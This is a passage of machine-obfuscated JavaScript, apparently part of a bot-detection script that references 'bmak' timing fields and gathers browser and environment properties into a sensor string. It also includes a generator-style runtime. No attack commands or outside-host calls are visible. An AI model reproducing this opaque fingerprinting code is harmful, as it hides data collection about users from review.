v3()[rF(Mz)],Tv([],[][[]]))?v3()[rF(TM)].apply(null,[Ow,RM,xt,RM]):v3()[rF(ZF)].call(null,Xt,pGJ,Mk,m4)][gm()[c9(hw)](BB,lv(lv({})),MN)](function(ZOV){rMJ(NDJ,ZOV,function(zVV){nC.push(lA);var nSV;return nSV=this[Hg()[lX(nt)](gv,CF,V6J)](ZOV,zVV),nC.pop(),nSV;});});nC.pop();}function vBJ(lDJ,xnV,VEV){var MGV=JSV;return function(AHJ,fSV){nC.push(POJ);if(N7(MGV,vrV))throw new (pE[Yq()[l9(bz)](fD,JA,Ot)])(K7()[V9(KD)].call(null,tYJ,IT,m4,Az,WL,Bb));if(N7(MGV,VrV)){if(N7(N7(typeof gm()[c9(vWJ)],'undefined')?gm()[c9(fD)].apply(null,[Ls,CF,K4]):gm()[c9(v4)](lU,m4,qB),AHJ))throw fSV;var vJV;return vJV=UT(Rj,[gm()[c9(l4)].apply(null,[RK,GU,AOJ]),skJ,Yq()[l9(FB)].call(null,FB,RcJ,TM),lv(w0)]),nC.pop(),vJV;}for(VEV[Yq()[l9(Fd)](U1J,TOJ,fL)]=AHJ,VEV[gm()[c9(Jb)](AX,UL,l5)]=fSV;;){var A1V=VEV[VF()[Rt(fL)].apply(null,[hL,pYJ,kz,Jb,sA])];if(A1V){var cQV=j6V(A1V,VEV);if(cQV){if(N7(cQV,vcV))continue;var mJV;return nC.pop(),mJV=cQV,mJV;}}if(N7(Yq()[l9(UL)].call(null,OL,DB,lv({})),VEV[Yq()[l9(Fd)].call(null,U1J,TOJ,dK)]))VEV[gm()[c9(nt)].apply(null,[Ob,Dq,F4])]=VEV[N7(typeof Hg()[lX(U6J)],Tv('',[][[]]))?Hg()[lX(RX)](Kb,Tf,vcJ):Hg()[lX(V2)](gp,hp,Mk)]=VEV[gm()[c9(Jb)].apply(null,[AX,SC,l5])];else if(N7(gm()[c9(v4)](lU,Tw,qB),VEV[Yq()[l9(Fd)](U1J,TOJ,St)])){if(N7(MGV,JSV))throw MGV=VrV,VEV[gm()[c9(Jb)].apply(null,[AX,lv(lv({})),l5])];VEV[Yq()[l9(gx)].apply(null,[xU,T6J,fD])](VEV[gm()[c9(Jb)].apply(null,[AX,Y7,l5])]);}else N7(v3()[rF(ZF)](Xt,Ox,Mk,hL),VEV[Yq()[l9(Fd)](U1J,TOJ,Mf)])&&VEV[Hg()[lX(C4)].apply(null,[M7,SM,Pp])](v3()[rF(ZF)](Xt,Ox,Mk,SC),VEV[gm()[c9(Jb)](AX,lv({}),l5)]);MGV=vrV;var scV=rYJ(xl,[lDJ,xnV,VEV]);if(N7(Hg()[lX(xd)](x1J,lv(lv([])),VM),scV[Hg()[lX(bA)].call(null,UF,CF,p4)])){if(MGV=VEV[Yq()[l9(FB)](FB,RcJ,GU)]?VrV:jQV,N7(scV[gm()[c9(Jb)](AX,DD,l5)],vcV))continue;var xSV;return xSV=UT(Rj,[gm()[c9(l4)].apply(null,[RK,UB,AOJ]),scV[gm()[c9(Jb)].apply(null,[AX,GD,l5])],Yq()[l9(FB)](FB,RcJ,Pt),VEV[Yq()[l9(FB)](FB,RcJ,VB)]]),nC.pop(),xSV;}N7(gm()[c9(v4)](lU,lv(lv(Y7)),qB),scV[Hg()[lX(bA)](UF,lv(lv([])),p4)])&&(MGV=VrV,VEV[Yq()[l9(Fd)].apply(null,[U1J,TOJ,hx])]=gm()[c9(v4)].apply(null,[lU,NF,qB]),VEV[gm()[c9(Jb)](AX,bz,l5)]=scV[gm()[c9(Jb)].apply(null,[AX,Pp,l5])]);}nC.pop();};}function j6V(IHJ,IbJ){nC.push(DM);var LYV=IbJ[Yq()[l9(Fd)](U1J,OB,kT)];var RrV=IHJ[Hg()[lX(Jb)](OM,lv([]),Bx)][LYV];if(N7(RrV,skJ)){var C1V;return IbJ[VF()[Rt(fL)](hL,ls,lU,nt,sA)]=null,N7(nZ(typeof gm()[c9(tB)],Tv([],[][[]]))?gm()[c9(v4)].call(null,lU,Az,YI):gm()[c9(fD)](kz,ZF,cD),LYV)&&IHJ[Hg()[lX(Jb)](OM,ED,Bx)][v3()[rF(ZF)](Xt,JT,Mk,UL)]&&(IbJ[Yq()[l9(Fd)](U1J,OB,CB)]=v3()[rF(ZF)].call(null,Xt,JT,Mk,H8),IbJ[gm()[c9(Jb)](AX,kz,NI)]=skJ,j6V(IHJ,IbJ),N7(gm()[c9(v4)](lU,CF,YI),IbJ[Yq()[l9(Fd)](U1J,OB,VU)]))||nZ(v3()[rF(ZF)](Xt,JT,Mk,Ow),LYV)&&(IbJ[Yq()[l9(Fd)](U1J,OB,Fd)]=N7(typeof gm()[c9(zM)],'undefined')?gm()[c9(fD)](F8,WL,mK):gm()[c9(v4)].apply(null,[lU,ZF,YI]),IbJ[gm()[c9(Jb)](AX,w0,NI)]=new (pE[Yq()[l9(Dd)].call(null,Kx,F4,kz)])(Tv(Tv(Yq()[l9(FD)](GU,fB,NF),LYV),Yq()[l9(Jb)].call(null,GM,R4,GD)))),nC.pop(),C1V=vcV,C1V;}var lYV=rYJ(xl,[RrV,IHJ[Hg()[lX(Jb)].apply(null,[OM,Fd,Bx])],IbJ[N7(typeof gm()[c9(zB)],Tv([],[][[]]))?gm()[c9(fD)](gSJ,Tw,V6J):gm()[c9(Jb)].call(null,AX,GD,NI)]]);if(N7(gm()[c9(v4)].call(null,lU,Mk,YI),lYV[Hg()[lX(bA)].apply(null,[BYJ,lv(lv(Y7)),p4])])){var pJV;return IbJ[Yq()[l9(Fd)].apply(null,[U1J,OB,lI])]=gm()[c9(v4)](lU,GD,YI),IbJ[gm()[c9(Jb)].apply(null,[AX,WL,NI])]=lYV[gm()[c9(Jb)](AX,l4,NI)],IbJ[N7(typeof VF()[Rt(qw)],'undefined')?VF()[Rt(Mk)](cw,fT,Fd,SC,Ax):VF()[Rt(fL)].apply(null,[hL,ls,lv(w0),ZX,sA])]=null,nC.pop(),pJV=vcV,pJV;}var XVV=lYV[gm()[c9(Jb)](AX,Y7,NI)];var crV;return crV=XVV?XVV[N7(typeof Yq()[l9(JD)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,CGJ,Jb,Tw):Yq()[l9(FB)].call(null,FB,UOJ,F3)]?(IbJ[IHJ[nZ(typeof Yq()[l9(WA)],Tv('',[][[]]))?Yq()[l9(v4)](bM,dlJ,fD):Yq()[l9(m4)](AQJ,OT,lv(w0))]]=XVV[gm()[c9(l4)].call(null,RK,hp,F4)],IbJ[Yq()[l9(UL)](OL,Zw,PD)]=IHJ[Hg()[lX(wd)](zQJ,CF,A2)],nZ(v3()[rF(ZF)](Xt,JT,Mk,Fd),IbJ[Yq()[l9(Fd)].call(null,U1J,OB,jA)])&&(IbJ[Yq()[l9(Fd)].call(null,U1J,OB,Az)]=N7(typeof Yq()[l9(XA)],Tv([],[][[]]))?Yq()[l9(m4)](vz,v6J,RM):Yq()[l9(UL)].call(null,OL,Zw,bz),IbJ[N7(typeof gm()[c9(lI)],Tv('',[][[]]))?gm()[c9(fD)](CnJ,AX,wrJ):gm()[c9(Jb)].call(null,AX,lv(lv(Y7)),NI)]=skJ),IbJ[VF()[Rt(fL)].call(null,hL,ls,fD,m4,sA)]=null,vcV):XVV:(IbJ[N7(typeof Yq()[l9(wd)],'undefined')?Yq()[l9(m4)](RK,qp,f9):Yq()[l9(Fd)].apply(null,[U1J,OB,lv(lv(w0))])]=gm()[c9(v4)].call(null,lU,ZF,YI),IbJ[gm()[c9(Jb)].apply(null,[AX,hL,NI])]=new (pE[Yq()[l9(Dd)].call(null,Kx,F4,WL)])(N7(typeof gm()[c9(ElJ)],Tv('',[][[]]))?gm()[c9(fD)].apply(null,[n2,hp,Uw]):gm()[c9(xd)](mK,fL,QK)),IbJ[VF()[Rt(fL)](hL,ls,lv(lv([])),WR,sA)]=null,vcV),nC.pop(),crV;}TKJ[gm()[c9(Mk)].apply(null,[Kx,lv(Y7),ld])]=QpJ;OdJ(krV,Yq()[l9(jA)](IA,mq,GD),UT(Rj,[N7(typeof gm()[c9(Jm)],Tv('',[][[]]))?gm()[c9(fD)](dB,lU,E2):gm()[c9(l4)].call(null,RK,bA,tN),QpJ,Yq()[l9(YF)](m4,Bq,WR),lv(w0)]));OdJ(QpJ,Yq()[l9(jA)](IA,mq,bz),UT(Rj,[gm()[c9(l4)].call(null,RK,bd,tN),TKJ,Yq()[l9(YF)].apply(null,[m4,Bq,Pp]),lv(w0)]));TKJ[VF()[Rt(lI)].call(null,ZF,nPJ,dD,Jm,cF)]=rMJ(QpJ,hkJ,gm()[c9(hx)].call(null,vWJ,F2,Jv));nTJ[VF()[Rt(Tb)](KD,gs,fD,Ax,T6J)]=function(prV){nC.push(mK);var bJV=k7(N7(typeof Yq()[l9(KD)],Tv([],[][[]]))?Yq()[l9(m4)](H6J,AnJ,fL):Yq()[l9(Tf)](mK,X2,Jb),typeof prV)&&prV[nZ(typeof Yq()[l9(mK)],Tv([],[][[]]))?Yq()[l9(jA)](IA,zx,CB):Yq()[l9(m4)].call(null,FQJ,SF,ZX)];var TDJ;return TDJ=lv(lv(bJV))&&(N7(bJV,TKJ)||N7(gm()[c9(hx)](vWJ,AX,UH),bJV[N7(typeof VF()[Rt(KD)],'undefined')?VF()[Rt(Mk)](tD,P4,lL,kz,f1J):VF()[Rt(lI)](ZF,SJJ,lv([]),FB,cF)]||bJV[nZ(typeof Yq()[l9(WA)],Tv([],[][[]]))?Yq()[l9(VU)].apply(null,[Mf,ZnJ,Tb]):Yq()[l9(m4)].call(null,vrJ,b6J,Mf)])),nC.pop(),TDJ;};nTJ[Hg()[lX(CF)].call(null,FI,WL,ElJ)]=function(XEV){nC.push(sF);pE[K7()[V9(RX)](fU,lv(lv({})),C4,Mk,dK,Ns)][Hg()[lX(F2)].call(null,Gd,dK,zL)]?pE[K7()[V9(RX)](fU,Aq,xd,Mk,SL,Ns)][Hg()[lX(F2)].apply(null,[Gd,lL,zL])](XEV,QpJ):(XEV[Hg()[lX(SC)](rX,Jm,RZ)]=QpJ,rMJ(XEV,hkJ,gm()[c9(hx)](vWJ,VU,cM)));XEV[gm()[c9(Mk)](Kx,lv(lv([])),Sq)]=pE[K7()[V9(RX)].apply(null,[fU,hx,r4,Mk,xU,Ns])][gm()[c9(VB)](EI,ND,Pv)](krV);var UbJ;return nC.pop(),UbJ=XEV,UbJ;};nTJ[gm()[c9(V2)](NWJ,w0,Xk)]=function(LJV){return NCJ.apply(this,[gO,arguments]);};PJV(YpJ[gm()[c9(Mk)].apply(null,[Kx,pw,ld])]);rMJ(YpJ[gm()[c9(Mk)].apply(null,[Kx,Dd,ld])],OKJ,function(){return NCJ.apply(this,[Sl,arguments]);});nTJ[gm()[c9(C4)](S4,Aq,cR)]=YpJ;nTJ[K7()[V9(pw)](NnJ,lv(lv(w0)),FB,hp,NF,qs)]=function(tnV,gnV,NVV,LSV,BGV){nC.push(YI);N7(MF(DI[hL]),BGV)&&(BGV=pE[Yq()[l9(hw)].apply(null,[Ax,BVJ,dK])]);var OrV=new YpJ(MIJ(tnV,gnV,NVV,LSV),BGV);var PVV;return PVV=nTJ[VF()[Rt(Tb)].apply(null,[KD,jnJ,Ax,TM,T6J])](gnV)?OrV:OrV[Yq()[l9(UL)].apply(null,[OL,gYJ,Mk])]()[Yq()[l9(qw)](nt,ISJ,lv([]))](function(rYV){nC.push(fb);var TbJ;return TbJ=rYV[Yq()[l9(FB)].call(null,FB,O6J,bd)]?rYV[gm()[c9(l4)](RK,lv([]),rB)]:OrV[Yq()[l9(UL)].apply(null,[OL,D6J,Pt])](),nC.pop(),TbJ;}),nC.pop(),PVV;};PJV(krV);rMJ(krV,hkJ,VF()[Rt(VB)](fD,xYJ,OT,Aq,T1J));rMJ(krV,bwJ,function(){return NCJ.apply(this,[WX,arguments]);});rMJ(krV,gm()[c9(wd)].call(null,z2,CB,F5),function(){return NCJ.apply(this,[Ch,arguments]);});nTJ[Hg()[lX(kT)](cnJ,hp,jL)]=function(KcV){return NCJ.apply(this,[FS,arguments]);};nTJ[gm()[c9(CF)](jw,Y7,Mg)]=JDJ;BTJ[gm()[c9(Mk)].call(null,Kx,lv(lv(Y7)),ld)]=UT(Rj,[Yq()[l9(jA)].call(null,IA,mq,lv(lv({}))),BTJ,K7()[V9(Dd)].call(null,FnJ,C4,Tb,hp,II,Sp),function Q1V(OLJ){nC.push(qJJ);if(this[nZ(typeof Yq()[l9(kq)],'undefined')?Yq()[l9(nt)](MK,IX,hw):Yq()[l9(m4)].apply(null,[sB,QQJ,Ax])]=DI[hL],this[Yq()[l9(UL)].call(null,OL,fT,gx)]=w0,this[gm()[c9(nt)].call(null,Ob,lv(lv([])),I4)]=this[nZ(typeof Hg()[lX(NF)],Tv('',[][[]]))?Hg()[lX(V2)].apply(null,[HK,FD,Mk]):Hg()[lX(RX)].apply(null,[nB,IT,QF])]=skJ,this[Yq()[l9(FB)].apply(null,[FB,Vz,Mf])]=lv(Y7),this[VF()[Rt(fL)](hL,VI,lv(lv([])),H2,sA)]=null,this[Yq()[l9(Fd)](U1J,gt,tA)]=Yq()[l9(UL)](OL,fT,Dd),this[gm()[c9(Jb)].call(null,AX,lL,R0)]=skJ,this[N7(typeof K7()[V9(fD)],Tv([],[][[]]))?K7()[V9(Y7)].apply(null,[tYJ,AX,SC,lB,Ow,zEJ]):K7()[V9(Tf)](sw,jA,fL,jA,SL,X3)][gm()[c9(hw)].call(null,BB,lv(lv([])),qf)](kBJ),lv(OLJ))for(var hLJ in this)N7(gm()[c9(Tb)].call(null,xd,Z3,HrJ),hLJ[gm()[c9(TM)](CF,VM,vv)](DI[hL]))&&WxJ.call(this,hLJ)&&lv(pE[v3()[rF(Y2)](CB,Dp,hp,RX)](Qb(hLJ[Yq()[l9(xd)].apply(null,[Sx,z0,r4])](Y7))))&&(this[hLJ]=skJ);nC.pop();},gm()[c9(F2)](HI,F2,AGJ),function(){return NCJ.apply(this,[gn,arguments]);},Yq()[l9(gx)](xU,pC,RM),function xcV(FbJ){nC.push(Vb);if(this[N7(typeof Yq()[l9(WB)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,UGJ,hx,qw):Yq()[l9(FB)](FB,MWJ,lv(w0))])throw FbJ;var kGV=this;function InV(nbJ,VnV){nC.push(HGJ);ZsJ[Hg()[lX(bA)].apply(null,[Wq,H8,p4])]=gm()[c9(v4)](lU,lv(Y7),LcJ);ZsJ[N7(typeof gm()[c9(BX)],Tv([],[][[]]))?gm()[c9(fD)](v6J,lv([]),jL):gm()[c9(Jb)](AX,Aq,xC)]=FbJ;kGV[Yq()[l9(UL)](OL,Gq,SM)]=nbJ;VnV&&(kGV[Yq()[l9(Fd)](U1J,lk,XA)]=N7(typeof Yq()[l9(m4)],'undefined')?Yq()[l9(m4)](QF,KWJ,UL):Yq()[l9(UL)].apply(null,[OL,Gq,ZF]),kGV[gm()[c9(Jb)](AX,RM,xC)]=skJ);var CHJ;return nC.pop(),CHJ=lv(lv(VnV)),CHJ;}for(var gbJ=mU(this[K7()[V9(Tf)](sw,RM,qw,jA,cT,D4)][nZ(typeof Yq()[l9(dK)],Tv([],[][[]]))?Yq()[l9(TM)](Bx,Ic,lv([])):Yq()[l9(m4)](px,lm,xd)],Y7);S0(gbJ,w0);--gbJ){var dHJ=this[K7()[V9(Tf)](sw,YF,CB,jA,jA,D4)][gbJ],ZsJ=dHJ[VF()[Rt(l4)].call(null,jA,SGJ,Ot,KD,Mf)];if(N7(Yq()[l9(Gp)](Fd,nD,lL),dHJ[Hg()[lX(dK)](Xq,lI,zM)])){var FsJ;return FsJ=InV(gm()[c9(kT)].call(null,SD,Az,XWJ)),nC.pop(),FsJ;}if(vN(dHJ[N7(typeof Hg()[lX(Mf)],Tv('',[][[]]))?Hg()[lX(RX)].apply(null,[SnJ,XA,E4]):Hg()[lX(dK)](Xq,C4,zM)],this[Yq()[l9(nt)](MK,d9,UL)])){var RcV=WxJ.call(dHJ,N7(typeof v3()[rF(Y7)],Tv(nZ(typeof Yq()[l9(Y7)],'undefined')?Yq()[l9(ZX)](Aq,Vm,Fd):Yq()[l9(m4)](WD,N4,hw),[][[]]))?v3()[rF(TM)].apply(null,[Wz,BB,kYJ,VB]):v3()[rF(OT)](zM,SGJ,hL,WR)),XJV=WxJ.call(dHJ,Hg()[lX(RM)].call(null,ff,Aq,Ax));if(RcV&&XJV){if(nL(this[Yq()[l9(nt)](MK,d9,bd)],dHJ[v3()[rF(OT)].apply(null,[zM,SGJ,hL,Jb])])){var McV;return McV=InV(dHJ[v3()[rF(OT)](zM,SGJ,hL,kT)],lv(w0)),nC.pop(),McV;}if(nL(this[Yq()[l9(nt)](MK,d9,fD)],dHJ[Hg()[lX(RM)](ff,SL,Ax)])){var vDJ;return vDJ=InV(dHJ[Hg()[lX(RM)](ff,r4,Ax)]),nC.pop(),vDJ;}}else if(RcV){if(nL(this[nZ(typeof Yq()[l9(kw)],Tv([],[][[]]))?Yq()[l9(nt)].apply(null,[MK,d9,YF]):Yq()[l9(m4)].call(null,Sw,lA,Mf)],dHJ[v3()[rF(OT)](zM,SGJ,hL,Tf)])){var ZHJ;return ZHJ=InV(dHJ[v3()[rF(OT)](zM,SGJ,hL,ZX)],lv(DI[hL])),nC.pop(),ZHJ;}}else{if(lv(XJV))throw new (pE[Yq()[l9(bz)](fD,BlJ,WR)])(gm()[c9(Mf)](lL,lv(w0),vR));if(nL(this[Yq()[l9(nt)](MK,d9,Jm)],dHJ[Hg()[lX(RM)](ff,AX,Ax)])){var DcV;return DcV=InV(dHJ[Hg()[lX(RM)](ff,nt,Ax)]),nC.pop(),DcV;}}}}nC.pop();},Hg()[lX(C4)](zZ,w0,Pp),function p1V(cnV,IGV){nC.push(Ew);for(var JbJ=mU(this[N7(typeof K7()[V9(TM)],Tv(Yq()[l9(ZX)](Aq,Xf,SM),[][[]]))?K7()[V9(Y7)].apply(null,[WD,lv(lv([])),VB,lnJ,Tb,Tf]):K7()[V9(Tf)](sw,FB,lL,jA,l4,gs)][nZ(typeof Yq()[l9(ND)],Tv([],[][[]]))?Yq()[l9(TM)].call(null,Bx,tm,bz):Yq()[l9(m4)].apply(null,[Es,zEJ,BM])],Y7);S0(JbJ,w0);--JbJ){var FSV=this[nZ(typeof K7()[V9(TM)],Tv(Yq()[l9(ZX)](Aq,Xf,lv([])),[][[]]))?K7()[V9(Tf)].apply(null,[sw,Ax,II,jA,Aq,gs]):K7()[V9(Y7)](nGJ,dK,ZX,bF,Mf,K4)][JbJ];if(vN(FSV[Hg()[lX(dK)](VN,Mz,zM)],this[N7(typeof Yq()[l9(kz)],Tv('',[][[]]))?Yq()[l9(m4)](KrJ,AOJ,DD):Yq()[l9(nt)](MK,jm,ZX)])&&WxJ.call(FSV,Hg()[lX(RM)].call(null,c0,FD,Ax))&&nL(this[Yq()[l9(nt)](MK,jm,Gp)],FSV[Hg()[lX(RM)](c0,lv(w0),Ax)])){var sOV=FSV;break;}}sOV&&(N7(v3()[rF(fL)](wI,xt,hp,cT),cnV)||N7(Yq()[l9(GU)](l4,A0,lv(Y7)),cnV))&&vN(sOV[Hg()[lX(dK)].apply(null,[VN,ZF,zM])],IGV)&&vN(IGV,sOV[Hg()[lX(RM)].call(null,c0,UB,Ax)])&&(sOV=null);var RHJ=sOV?sOV[VF()[Rt(l4)](jA,DF,lv(lv(w0)),nt,Mf)]:{};RHJ[Hg()[lX(bA)](Q0,Mk,p4)]=cnV;RHJ[N7(typeof gm()[c9(lL)],'undefined')?gm()[c9(fD)].call(null,pT,XA,wrJ):gm()[c9(Jb)](AX,Z3,sg)]=IGV;var CcV;return CcV=sOV?(this[Yq()[l9(Fd)].apply(null,[U1J,Gv,Tb])]=Yq()[l9(UL)](OL,cA,VB),this[Yq()[l9(UL)](OL,cA,Jb)]=sOV[Hg()[lX(RM)].call(null,c0,Aq,Ax)],vcV):this[gm()[c9(WL)](xT,VM,bp)](RHJ),nC.pop(),CcV;},gm()[c9(WL)].call(null,xT,VB,vJJ),function FnV(MYV,BDJ){nC.push(KEJ);if(N7(gm()[c9(v4)](lU,RX,kt),MYV[Hg()[lX(bA)](jZ,BM,p4)]))throw MYV[gm()[c9(Jb)](AX,xU,TC)];N7(v3()[rF(fL)](wI,vlJ,hp,tA),MYV[Hg()[lX(bA)].call(null,jZ,Y7,p4)])||N7(nZ(typeof Yq()[l9(Nw)],Tv([],[][[]]))?Yq()[l9(GU)](l4,C7,kz):Yq()[l9(m4)](NF,TOJ,Ot),MYV[nZ(typeof Hg()[lX(kw)],Tv('',[][[]]))?Hg()[lX(bA)].apply(null,[jZ,lv(lv({})),p4]):Hg()[lX(RX)].apply(null,[gT,bA,Lx])])?this[Yq()[l9(UL)].call(null,OL,j9,lv(lv(w0)))]=MYV[gm()[c9(Jb)].call(null,AX,C4,TC)]:N7(v3()[rF(ZF)].apply(null,[Xt,zm,Mk,gx]),MYV[Hg()[lX(bA)](jZ,St,p4)])?(this[gm()[c9(SC)](BD,qp,wg)]=this[gm()[c9(Jb)].apply(null,[AX,CF,TC])]=MYV[nZ(typeof gm()[c9(VEJ)],'undefined')?gm()[c9(Jb)].call(null,AX,lv(w0),TC):gm()[c9(fD)](jB,Fd,BA)],this[nZ(typeof Yq()[l9(QM)],'undefined')?Yq()[l9(Fd)](U1J,V5,lv({})):Yq()[l9(m4)](jt,LD,bd)]=v3()[rF(ZF)].call(null,Xt,zm,Mk,SC),this[Yq()[l9(UL)](OL,j9,lv(lv(w0)))]=gm()[c9(kT)].call(null,SD,SC,kR)):N7(Hg()[lX(xd)](Dj,CD,VM),MYV[Hg()[lX(bA)](jZ,Mk,p4)])&&BDJ&&(this[Yq()[l9(UL)].call(null,OL,j9,f9)]=BDJ);var COV;return nC.pop(),COV=vcV,COV;},Yq()[l9(hx)].call(null,nH,rX,GD),function IQV(F1V){nC.push(Ft);for(var jJV=mU(this[K7()[V9(Tf)](sw,AX,Tq,jA,H8,DB)][Yq()[l9(TM)](Bx,gN,Ow)],Y7);S0(jJV,w0);--jJV){var RGV=this[N7(typeof K7()[V9(ZF)],Tv([],[][[]]))?K7()[V9(Y7)](Wb,Mz,w0,pT,fL,HF):K7()[V9(Tf)](sw,lv(lv([])),V2,jA,lL,DB)][jJV];if(N7(RGV[Hg()[lX(RM)].call(null,MM,UB,Ax)],F1V)){var lGV;return this[N7(typeof gm()[c9(Tw)],Tv([],[][[]]))?gm()[c9(fD)](TQJ,KD,WD):gm()[c9(WL)].call(null,xT,w0,kM)](RGV[VF()[Rt(l4)].apply(null,[jA,Qz,WL,BM,Mf])],RGV[nZ(typeof Hg()[lX(J4)],Tv([],[][[]]))?Hg()[lX(VM)].call(null,IGJ,SL,ZD):Hg()[lX(RX)](HEJ,lL,pWJ)]),nC.pop(),kBJ(RGV),lGV=vcV,lGV;}}nC.pop();},Yq()[l9(V2)](JI,Lm,YF),function DrV(RnV){nC.push(dI);for(var pDJ=mU(this[nZ(typeof K7()[V9(bA)],'undefined')?K7()[V9(Tf)](sw,l4,fD,jA,C4,fSJ):K7()[V9(Y7)].call(null,St,WL,VU,nt,qw,p4)][Yq()[l9(TM)].apply(null,[Bx,Z7,ED])],DI[Tf]);S0(pDJ,DI[hL]);--pDJ){var jLJ=this[K7()[V9(Tf)].call(null,sw,xU,nt,jA,lv([]),fSJ)][pDJ];if(N7(jLJ[Hg()[lX(dK)](ZN,C4,zM)],RnV)){var BSV=jLJ[nZ(typeof VF()[Rt(PD)],Tv(Yq()[l9(ZX)].apply(null,[Aq,Sd,BM]),[][[]]))?VF()[Rt(l4)].apply(null,[jA,dM,dD,xU,Mf]):VF()[Rt(Mk)](DB,Gp,lv(Y7),hL,qt)];if(N7(gm()[c9(v4)](lU,TM,Bt),BSV[Hg()[lX(bA)](mZ,lv(Y7),p4)])){var tOV=BSV[gm()[c9(Jb)](AX,XA,xj)];kBJ(jLJ);}var WHJ;return nC.pop(),WHJ=tOV,WHJ;}}throw new (pE[Yq()[l9(bz)].apply(null,[fD,n6J,bA])])(Hg()[lX(Mf)].call(null,wR,dD,kF));},nZ(typeof gm()[c9(dD)],'undefined')?gm()[c9(tA)](tA,f9,PC):gm()[c9(fD)](KOJ,Mf,FD),function gcV(ZVV,ZJV,ZEV){nC.push(Vx);this[VF()[Rt(fL)].call(null,hL,Kx,Ot,GU,sA)]=UT(Rj,[Hg()[lX(Jb)].apply(null,[mWJ,BM,Bx]),JDJ(ZVV),Yq()[l9(v4)](bM,mA,Z3),ZJV,Hg()[lX(wd)](cA,UL,A2),ZEV]);N7(Yq()[l9(UL)](OL,Ez,CD),this[nZ(typeof Yq()[l9(fw)],'undefined')?Yq()[l9(Fd)](U1J,xWJ,WM):Yq()[l9(m4)](jWJ,bM,qp)])&&(this[gm()[c9(Jb)](AX,lv(Y7),KEJ)]=skJ);var lVV;return nC.pop(),lVV=vcV,lVV;}]);var W6V;return nC.pop(),W6V=nTJ,W6V;};var MHJ=function(){var fcV=w0;if(QGV)fcV|=Y7;if(bbJ)fcV|=RX;if(jVV)fcV|=DI[Y7];if(jbJ)fcV|=hL;return fcV;};var XbJ=function(vbJ,tEV){nC.push(PD);SJV(Yq()[l9(S4)](z2,GF,Jm));var h1V=DI[hL];var dEV={};try{var lsJ=nC.length;var YsJ=lv(Sc);h1V=X6J();var WDJ=mU(X6J(),pE[Hg()[lX(Y2)](crJ,YF,c4)].bmak[N7(typeof Hg()[lX(r4)],Tv('',[][[]]))?Hg()[lX(RX)].call(null,xB,lv([]),Ls):Hg()[lX(zL)](S3,RM,OT)]);var JHJ=pE[Hg()[lX(Y2)](crJ,lv({}),c4)][Hg()[lX(f2)](Ns,ND,H2)]?Yq()[l9(c4)](TM,Hp,lv(Y7)):N7(typeof v3()[rF(v4)],Tv(Yq()[l9(ZX)](Aq,q6J,lv(lv([]))),[][[]]))?v3()[rF(TM)](qGJ,hD,fb,F3):v3()[rF(Fd)](RH,qA,Mk,CF);var fsJ=pE[Hg()[lX(Y2)].call(null,crJ,SM,c4)][K7()[V9(hx)](U4,RM,BM,Tb,Gp,AX)]?gm()[c9(f2)](ws,RX,VGJ):Yq()[l9(HI)](rz,cg,WL);var XQV=pE[Hg()[lX(Y2)](crJ,qw,c4)][Hg()[lX(HA)].call(null,KA,m4,ST)]?N7(typeof Hg()[lX(RM)],'undefined')?Hg()[lX(RX)].apply(null,[X2,lv(Y7),ZH]):Hg()[lX(kF)](crJ,nt,fL):Yq()[l9(A2)].call(null,g2,PK,CD);var VbJ=(nZ(typeof Yq()[l9(qt)],Tv('',[][[]]))?Yq()[l9(ZX)](Aq,q6J,Pp):Yq()[l9(m4)](sT,VYJ,Dd))[gm()[c9(BM)].call(null,Pp,kT,bT)](JHJ,VF()[Rt(BM)].call(null,Y7,xU,VB,kz,LK))[gm()[c9(BM)](Pp,Mz,bT)](fsJ,VF()[Rt(BM)](Y7,xU,GD,w0,LK))[gm()[c9(BM)](Pp,hx,bT)](XQV);var EQV=GIJ();var MLJ=pE[Hg()[lX(OT)](rM,dK,GM)][nZ(typeof K7()[V9(KD)],'undefined')?K7()[V9(gx)](SJJ,lI,Mz,ZX,Mz,fw):K7()[V9(Y7)](hz,lv(lv([])),ZX,x3,Tf,tA)][Hg()[lX(WL)].call(null,vSJ,WL,ds)](new (pE[VF()[Rt(KD)](Mk,pT,RM,TM,rz)])(gm()[c9(HA)](Ut,lv({}),nA),nZ(typeof Hg()[lX(dx)],Tv('',[][[]]))?Hg()[lX(II)].call(null,HcJ,Y2,bz):Hg()[lX(RX)].apply(null,[TD,BM,VPJ])),Yq()[l9(ZX)](Aq,q6J,gx));var bOV=Yq()[l9(ZX)].apply(null,[Aq,q6J,lv({})])[gm()[c9(BM)].apply(null,[Pp,SM,bT])](SIJ,VF()[Rt(BM)].call(null,Y7,xU,RX,xU,LK))[gm()[c9(BM)].apply(null,[Pp,F3,bT])](ULJ);if(lv(NcV[VF()[Rt(hw)](l4,Bx,Tq,wd,CEJ)])&&(N7(xKJ,lv(Sc))||S0(ULJ,w0))){NcV=pE[K7()[V9(RX)](fU,Tb,Dd,Mk,H8,wnJ)][N7(typeof Hg()[lX(Tf)],Tv('',[][[]]))?Hg()[lX(RX)](FD,xd,Kd):Hg()[lX(YF)](xz,St,GB)](NcV,ZqJ(),UT(Rj,[VF()[Rt(hw)].apply(null,[l4,Bx,cT,Y7,CEJ]),lv(lv({}))]));}var I6V=lfJ(),JLJ=f4J(I6V,TM),xrV=JLJ[DI[hL]],sDJ=JLJ[Y7],fEV=JLJ[RX],gYV=JLJ[ZX];var S6V=cmJ(),sGV=f4J(S6V,DI[Y7]),C6V=sGV[w0],MQV=sGV[Y7],GcV=sGV[RX],FLJ=sGV[ZX];var wbJ=T7J(),n1V=f4J(wbJ,Mk),VLJ=n1V[wW[nZ(typeof Yq()[l9(Gw)],Tv([],[][[]]))?Yq()[l9(F3)].call(null,BB,hM,UB):Yq()[l9(m4)](UI,EJJ,Jb)]()],qsJ=n1V[Y7],KHJ=n1V[RX],YJV=n1V[ZX],OYV=n1V[TM],H1V=n1V[hp];kZJ();var NbJ=Tv(Tv(Tv(Tv(Tv(xrV,sDJ),tGV),sLJ),fEV),gYV);var FOV=VF()[Rt(nt)].apply(null,[hp,brJ,Tw,Ot,Y2]);var fDJ=zRJ(pE[Hg()[lX(Y2)](crJ,kT,c4)].bmak[Hg()[lX(zL)](S3,Tw,OT)]);var pLJ=mU(X6J(),pE[Hg()[lX(Y2)].apply(null,[crJ,bd,c4])].bmak[Hg()[lX(zL)].apply(null,[S3,r4,OT])]);var cSV=pE[Yq()[l9(Y2)](Jx,EcJ,ZX)](mOJ(KnV,Mk),wW[Yq()[l9(mK)](F2,k9,w0)]());var pcV=d0(Bj,[]);var 